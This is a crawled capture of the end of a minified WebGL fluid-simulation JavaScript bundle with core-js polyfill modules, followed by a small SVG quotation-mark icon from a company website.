n=0;n<t.PRESSURE_ITERATIONS;n++)l.uniform1i(ve.uniforms.uPressure,O.read.attach(1)),Q(O.write.fbo),O.swap();ge.bind(),l.uniform2f(ge.uniforms.texelSize,A.texelSizeX,A.texelSizeY),l.uniform1i(ge.uniforms.uPressure,O.read.attach(0)),l.uniform1i(ge.uniforms.uVelocity,A.read.attach(1)),Q(A.write.fbo),A.swap(),fe.bind(),l.uniform2f(fe.uniforms.texelSize,A.texelSizeX,A.texelSizeY),h.supportLinearFiltering||l.uniform2f(fe.uniforms.dyeTexelSize,A.texelSizeX,A.texelSizeY);var r=A.read.attach(0);l.uniform1i(fe.uniforms.uVelocity,r),l.uniform1i(fe.uniforms.uSource,r),l.uniform1f(fe.uniforms.dt,e),l.uniform1f(fe.uniforms.dissipation,t.VELOCITY_DISSIPATION),Q(A.write.fbo),A.swap(),l.viewport(0,0,S.width,S.height),h.supportLinearFiltering||l.uniform2f(fe.uniforms.dyeTexelSize,S.texelSizeX,S.texelSizeY),l.uniform1i(fe.uniforms.uVelocity,A.read.attach(0)),l.uniform1i(fe.uniforms.uSource,S.read.attach(1)),l.uniform1f(fe.uniforms.dissipation,t.DENSITY_DISSIPATION),Q(S.write.fbo),S.swap()}function Ie(e){t.BLOOM&&Me(S.read,C),t.SUNRAYS&&(je(S.read,S.write,L),ze(L,D,1)),null!=e&&t.TRANSPARENT?l.disable(l.BLEND):(l.blendFunc(l.ONE,l.ONE_MINUS_SRC_ALPHA),l.enable(l.BLEND));var n=null==e?l.drawingBufferWidth:e.width,r=null==e?l.drawingBufferHeight:e.height;l.viewport(0,0,n,r);var i=null==e?null:e.fbo;t.TRANSPARENT||Fe(i,Ze(t.BACK_COLOR)),null==e&&t.TRANSPARENT&&Ne(i),Be(i,n,r)}function Fe(e,t){re.bind(),l.uniform4f(re.uniforms.color,t.r,t.g,t.b,1),Q(e)}function Ne(e){ie.bind(),l.uniform1f(ie.uniforms.aspectRatio,n.width/n.height),Q(e)}function Be(e,n,r){if(me.bind(),t.SHADING&&l.uniform2f(me.uniforms.texelSize,1/n,1/r),l.uniform1i(me.uniforms.uTexture,S.read.attach(0)),t.BLOOM){l.uniform1i(me.uniforms.uBloom,C.attach(1)),l.uniform1i(me.uniforms.uDithering,Z.attach(2));var i=nt(Z,n,r);l.uniform2f(me.uniforms.ditherScale,i.x,i.y)}t.SUNRAYS&&l.uniform1i(me.uniforms.uSunrays,L.attach(3)),Q(e)}function Me(e,n){if(!(u.length<2)){var r=n;l.disable(l.BLEND),oe.bind();var i=t.BLOOM_THRESHOLD*t.BLOOM_SOFT_KNEE+1e-4,o=t.BLOOM_THRESHOLD-i,a=2*i,c=.25/i;l.uniform3f(oe.uniforms.curve,o,a,c),l.uniform1f(oe.uniforms.threshold,t.BLOOM_THRESHOLD),l.uniform1i(oe.uniforms.uTexture,e.attach(0)),l.viewport(0,0,r.width,r.height),Q(r.fbo),ae.bind();for(var s=0;s<u.length;s++){var f=u[s];l.uniform2f(ae.uniforms.texelSize,r.texelSizeX,r.texelSizeY),l.uniform1i(ae.uniforms.uTexture,r.attach(0)),l.viewport(0,0,f.width,f.height),Q(f.fbo),r=f}l.blendFunc(l.ONE,l.ONE),l.enable(l.BLEND);for(var d=u.length-2;d>=0;d--){var h=u[d];l.uniform2f(ae.uniforms.texelSize,r.texelSizeX,r.texelSizeY),l.uniform1i(ae.uniforms.uTexture,r.attach(0)),l.viewport(0,0,h.width,h.height),Q(h.fbo),r=h}l.disable(l.BLEND),ue.bind(),l.uniform2f(ue.uniforms.texelSize,r.texelSizeX,r.texelSizeY),l.uniform1i(ue.uniforms.uTexture,r.attach(0)),l.uniform1f(ue.uniforms.intensity,t.BLOOM_INTENSITY),l.viewport(0,0,n.width,n.height),Q(n.fbo)}}function je(e,n,r){l.disable(l.BLEND),ce.bind(),l.uniform1i(ce.uniforms.uTexture,e.attach(0)),l.viewport(0,0,n.width,n.height),Q(n.fbo),se.bind(),l.uniform1f(se.uniforms.weight,t.SUNRAYS_WEIGHT),l.uniform1i(se.uniforms.uTexture,n.attach(0)),l.viewport(0,0,r.width,r.height),Q(r.fbo)}function ze(e,t,n){ee.bind();for(var r=0;r<n;r++)l.uniform2f(ee.uniforms.texelSize,e.texelSizeX,0),l.uniform1i(ee.uniforms.uTexture,e.attach(0)),Q(t.fbo),l.uniform2f(ee.uniforms.texelSize,0,e.texelSizeY),l.uniform1i(ee.uniforms.uTexture,t.attach(0)),Q(e.fbo)}function Ge(e){var n=e.deltaX*t.SPLAT_FORCE,r=e.deltaY*t.SPLAT_FORCE;Ve(e.texcoordX,e.texcoordY,n,r,e.color)}function He(e){for(var t=0;t<e;t++){var n=Je();n.r*=10,n.g*=10,n.b*=10;var r=Math.random(),i=Math.random(),o=1e3*(Math.random()-.5),a=1e3*(Math.random()-.5);Ve(r,i,o,a,n)}}function Ve(e,r,i,o,a){l.viewport(0,0,A.width,A.height),le.bind(),l.uniform1i(le.uniforms.uTarget,A.read.attach(0)),l.uniform1f(le.uniforms.aspectRatio,n.width/n.height),l.uniform2f(le.uniforms.point,e,r),l.uniform3f(le.uniforms.color,i,o,0),l.uniform1f(le.uniforms.radius,Xe(t.SPLAT_RADIUS/100)),Q(A.write.fbo),A.swap(),l.viewport(0,0,S.width,S.height),l.uniform1i(le.uniforms.uTarget,S.read.attach(0)),l.uniform3f(le.uniforms.color,a.r,a.g,a.b),Q(S.write.fbo),S.swap()}function Xe(e){var t=n.width/n.height;return t>1&&(e*=t),e}function Ye(e,t,r,i){e.id=t,e.down=!0,e.moved=!1,e.texcoordX=r/n.width,e.texcoordY=1-i/n.height,e.prevTexcoordX=e.texcoordX,e.prevTexcoordY=e.texcoordY,e.deltaX=0,e.deltaY=0,e.color=Je()}function We(e,r,i){"click"===t.TRIGGER&&(e.moved=e.down),e.prevTexcoordX=e.texcoordX,e.prevTexcoordY=e.texcoordY,e.texcoordX=r/n.width,e.texcoordY=1-i/n.height,e.deltaX=Ke(e.texcoordX-e.prevTexcoordX),e.deltaY=$e(e.texcoordY-e.prevTexcoordY),"hover"===t.TRIGGER&&(e.moved=Math.abs(e.deltaX)>0||Math.abs(e.deltaY)>0)}function qe(e){e.down=!1}function Ke(e){var t=n.width/n.height;return t<1&&(e*=t),e}function $e(e){var t=n.width/n.height;return t>1&&(e/=t),e}function Je(){var e=Qe(Math.random(),1,1);return e.r*=.15,e.g*=.15,e.b*=.15,e}function Qe(e,t,n){var r,i,o,a,u,c,s,l;switch(a=Math.floor(6*e),u=6*e-a,c=n*(1-t),s=n*(1-u*t),l=n*(1-(1-u)*t),a%6){case 0:r=n,i=l,o=c;break;case 1:r=s,i=n,o=c;break;case 2:r=c,i=n,o=l;break;case 3:r=c,i=s,o=n;break;case 4:r=l,i=c,o=n;break;case 5:r=n,i=c,o=s;break}return{r:r,g:i,b:o}}function Ze(e){var t={r:e.r/255,g:e.g/255,b:e.b/255};return t}function et(e,t,n){var r=n-t;return 0==r?t:(e-t)%r+t}function tt(e){var t=l.drawingBufferWidth/l.drawingBufferHeight;t<1&&(t=1/t);var n=Math.round(e),r=Math.round(e*t);return l.drawingBufferWidth>l.drawingBufferHeight?{width:r,height:n}:{width:n,height:r}}function nt(e,t,n){return{x:t/e.width,y:n/e.height}}function rt(e){var t=window.devicePixelRatio||1;return Math.floor(e*t)}function it(e){if(0==e.length)return 0;for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return t}Ce(),n.addEventListener("mousedown",(function(e){var t=rt(e.offsetX),n=rt(e.offsetY),o=i.find((function(e){return-1==e.id}));null==o&&(o=new r),Ye(o,-1,t,n)})),setTimeout((function(){n.addEventListener("mousemove",(function(e){var t=rt(e.offsetX),n=rt(e.offsetY);We(i[0],t,n)}))}),500),window.addEventListener("mouseup",(function(){qe(i[0])})),n.addEventListener("touchstart",(function(e){e.preventDefault();var t=e.targetTouches;while(t.length>=i.length)i.push(new r);for(var n=0;n<t.length;n++){var o=rt(t[n].pageX),a=rt(t[n].pageY);Ye(i[n+1],t[n].identifier,o,a)}})),n.addEventListener("touchmove",(function(e){e.preventDefault();for(var t=e.targetTouches,n=0;n<t.length;n++){var r=rt(t[n].pageX),o=rt(t[n].pageY);We(i[n+1],r,o)}}),!1),window.addEventListener("touchend",(function(e){for(var t=e.changedTouches,n=function(e){var n=i.find((function(n){return n.id==t[e].identifier}));qe(n)},r=0;r<t.length;r++)n(r)})),window.addEventListener("keydown",(function(e){"KeyP"===e.code&&(t.PAUSED=!t.PAUSED)," "===e.key&&o.push(parseInt(20*Math.random())+5)}))};t["default"]=h},fb6a:function(e,t,n){"use strict";var r=n("23e7"),i=n("861d"),o=n("e8b5"),a=n("23cb"),u=n("50c4"),c=n("fc6a"),s=n("8418"),l=n("b622"),f=n("1dde"),d=n("ae40"),h=f("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),v=l("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!h||!p},{slice:function(e,t){var n,r,l,f=c(this),d=u(f.length),h=a(e,d),p=a(void 0===t?d:t,d);if(o(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?i(n)&&(n=n[v],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return g.call(f,h,p);for(r=new(void 0===n?Array:n)(m(p-h,0)),l=0;h<p;h++,l++)h in f&&s(r,l,f[h]);return r.length=l,r}})},fc6a:function(e,t,n){var r=n("44ad"),i=n("1d80");e.exports=function(e){return r(i(e))}},fdbc:function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(e,t,n){var r=n("4930");e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator}})}));
//# sourceMappingURL=webgl-fluid.umd.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2024/09/quote-right.svg
body_size: 323
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 179.2 112.5">
  <defs>
    <style>
      .cls-1 {
        fill: #bcbec0;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-2" width="179.2" height="112.5"/>
  <g>
    <g id="Z9weOF">
      <g>
        <path class="cls-2" d="M42.8,70.2c-2.6,10.5-9.4,16.9-19.2,19.9-3.6,1.1-4.1,2.9-3.5,6.1,1.5,8,1.4,8.1,9.7,6.5,24.6-4.8,46.6-22.8,49.4-51.1,1.9-19.7-8.4-40.7-31.7-42.6-13-1-25.8,6.4-31,18.6-5.2,12.2-2.1,26.1,7.9,34.8,5.2,4.6,11.4,6.8,18.5,7.8Z"/>
        <path class="cls-1" d="M42.8,70.2c-7-.9-13.3-3.2-18.5-7.8-9.9-8.7-13.1-22.6-7.9-34.8,5.2-12.2,18-19.6,31-18.6,23.3,1.9,33.7,22.9,31.7,42.6-2.8,28.4-24.9,46.3-49.4,51.1-8.3,1.6-8.2,1.6-9.7-6.5-.6-3.2,0-5,3.5-6.1,9.9-3,16.6-9.4,19.2-19.9Z"/>
      </g>
    </g>
    <path class="cls-1" d="M128.7,70.2c-7-.9-13.3-3.2-18.5-7.8-9.9-8.7-13.1-22.6-7.9-34.8,5.2-12.2,18-19.6,31-18.6,23.3,1.9,33.7,22.9,31.7,42.6-2.8,28.4-24.9,46.3-49.4,51.1-8.3,1.6-8.2,1.6-9.7-6.5-.6-3.2,0-5,3.5-6.1,9.9-3,16.6-9.4,19.2-19.9Z"/>
  </g>
</svg>